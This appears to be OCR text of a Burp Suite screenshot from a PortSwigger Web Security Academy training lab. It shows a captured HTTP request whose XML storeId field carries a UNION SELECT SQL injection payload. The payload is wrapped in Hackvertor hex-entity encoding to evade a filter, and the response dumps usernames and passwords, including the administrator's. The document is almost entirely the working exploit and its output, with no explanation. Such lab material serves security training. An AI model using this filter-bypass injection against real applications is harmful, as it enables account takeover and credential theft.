 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host:
0a90004504cb206080b24e3b0013002b.web-security-a
cademy.net
3 Cookie: session=
Rimx68mrosSus24rLNpIHn3QPu0t0jtG
4 Content-Length: 190
5 Sec-Ch-Ua: "Chromium";v="117",
"Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/117.0.5938.132 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0a90004504cb206080b24e3b0013002b.web-se
curity-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a90004504cb206080b24e3b0013002b.web-se
curity-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@hex_entities>
1 UNION SELECT username || '~' ||
password FROM users<@/hex_entities>
</storeId>
</stockCheck>
Response
retty Raw Hex \n
1 HTTP/2 200 OK
2 Content-Type: text/plain;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 100
5
6 carlos~e9k43y5otujoxl59wbzz
7 administrator~qn0lfhtna2ygy80b8fqx
8 248 units
9 wiener~52ol83w63943wur5hlbk